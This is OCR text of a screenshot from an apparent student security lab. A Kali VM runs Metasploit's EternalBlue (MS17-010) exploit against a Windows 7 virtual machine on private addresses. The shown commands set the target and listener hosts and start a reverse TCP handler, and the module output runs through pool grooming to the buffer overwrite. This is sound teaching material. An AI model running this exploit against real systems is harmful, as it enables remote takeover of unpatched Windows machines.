 B22DCAT063-Lê Tiến Dương-Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
My Computer
labtainer
B22DCAT06
Lê Tiến Dương_B
Windows Server
B22DCAT063-Lê
Windows Server
B22DCAT063_LeT
B22DCAT063-Lê
Home
B22DCAT063_LeTienDuong_Wi...
B22DCAT063-Lê Tiến Dương...
Apps Places
Apr 19 23:09
Select Command Prompt
C:¥Users¥DELL>date
The current date is: 04/20/2025 Sun
Enter the new date: (mm-dd-yy)
C:¥Users¥DELL>echo Le Tien Duong_B22DCAT063
Le Tien Duong_B22DCAT063
letienduongb22dcat063@letienduongb22dcat063: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.95.157
rhost => 192.168.95.157
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.95.159
lhost => 192.168.95.159
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.95.159:4444
[*] 192.168.95.157:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.95.157:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (6
4-bit)
[*] 192.168.95.157:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.95.157:445 - The target is vulnerable.
[*] 192.168.95.157:445 - Connecting to target for exploitation.
[+] 192.168.95.157:445 - Connection established for exploitation.
[+] 192.168.95.157:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.95.157:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.95.157:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.95.157:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.95.157:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.95.157:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.95.157:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.95.157:445 - Sending all but last fragment of exploit packet
[*] 192.168.95.157:445 - Starting non-paged pool grooming
[+] 192.168.95.157:445 - Sending SMBv2 buffers
[+] 192.168.95.157:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.95.157:445 - Sending final SMBv2 buffers.
[*] 192.168.95.157:445 - Sending last fragment of exploit packet!
[*] 192.168.95.157:445 - Receiving response from exploit packet
[+] 192.168.95.157:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.95.157:445 - Sending egg to corrupted connection.
[*] 192.168.95.157:445 - Triggering free of corrupted buffer.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
2
VIE
1:09 PM
4/20/2025
2